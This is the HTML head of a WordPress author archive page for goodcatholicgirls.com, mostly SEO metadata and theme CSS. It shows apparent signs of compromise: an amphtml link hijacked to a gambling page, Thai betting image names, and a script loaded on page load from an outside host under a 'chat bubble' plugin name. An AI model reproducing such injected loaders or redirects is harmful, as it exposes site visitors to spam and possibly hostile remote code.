

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://goodcatholicgirls.com/author/admin/
body_size: 22171
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="amphtml" href="https://davidpajo.com/kubet.html">
	<link rel="pingback" href="http://goodcatholicgirls.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>admin, Author at goodcatholicgirls.com</title>
	<link rel="canonical" href="http://goodcatholicgirls.com/author/admin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin, Author at goodcatholicgirls.com" />
	<meta property="og:url" content="http://goodcatholicgirls.com/author/admin/" />
	<meta property="og:site_name" content="goodcatholicgirls.com" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/9c9d78ba1ea3a2258552c822cffcd9ead4627ae1ba141ff6ee433b266dbb5f1e?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"http://goodcatholicgirls.com/author/admin/","url":"http://goodcatholicgirls.com/author/admin/","name":"admin, Author at goodcatholicgirls.com","isPartOf":{"@id":"http://goodcatholicgirls.com/#website"},"primaryImageOfPage":{"@id":"http://goodcatholicgirls.com/author/admin/#primaryimage"},"image":{"@id":"http://goodcatholicgirls.com/author/admin/#primaryimage"},"thumbnailUrl":"http://goodcatholicgirls.com/wp-content/uploads/2023/11/แทงบอลชนะครึ่ง-scaled.jpg","breadcrumb":{"@id":"http://goodcatholicgirls.com/author/admin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://goodcatholicgirls.com/author/admin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://goodcatholicgirls.com/author/admin/#primaryimage","url":"http://goodcatholicgirls.com/wp-content/uploads/2023/11/แทงบอลชนะครึ่ง-scaled.jpg","contentUrl":"http://goodcatholicgirls.com/wp-content/uploads/2023/11/แทงบอลชนะครึ่ง-scaled.jpg","width":2560,"height":1340,"caption":"แทงบอลชนะครึ่ง"},{"@type":"BreadcrumbList","@id":"http://goodcatholicgirls.com/author/admin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://goodcatholicgirls.com/"},{"@type":"ListItem","position":2,"name":"Archives for admin"}]},{"@type":"WebSite","@id":"http://goodcatholicgirls.com/#website","url":"http://goodcatholicgirls.com/","name":"goodcatholicgirls.com","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://goodcatholicgirls.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://goodcatholicgirls.com/#/schema/person/48431bbba2f6e7c12bcc4967612f7b6f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://goodcatholicgirls.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9c9d78ba1ea3a2258552c822cffcd9ead4627ae1ba141ff6ee433b266dbb5f1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9c9d78ba1ea3a2258552c822cffcd9ead4627ae1ba141ff6ee433b266dbb5f1e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://goodcatholicgirls.com"],"mainEntityOfPage":{"@id":"http://goodcatholicgirls.com/author/admin/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//domainapi.xsmng.com' />
<link rel='prefetch' href='http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="goodcatholicgirls.com &raquo; Feed" href="http://goodcatholicgirls.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="goodcatholicgirls.com &raquo; Comments Feed" href="http://goodcatholicgirls.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="goodcatholicgirls.com &raquo; Posts by admin Feed" href="http://goodcatholicgirls.com/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://goodcatholicgirls.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://goodcatholicgirls.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://goodcatholicgirls.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://goodcatholicgirls.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://goodcatholicgirls.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://goodcatholicgirls.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://goodcatholicgirls.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://goodcatholicgirls.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='chat-bubble-style-css' href='http://goodcatholicgirls.com/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='http://goodcatholicgirls.com/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://domainapi.xsmng.com/polls/js/client/index.js?ver=6.9" id="chat-bubble-script-click-js"></script>
<script type="text/javascript" src="http://goodcatholicgirls.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://goodcatholicgirls.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://goodcatholicgirls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://goodcatholicgirls.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://goodcatholicgirls.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
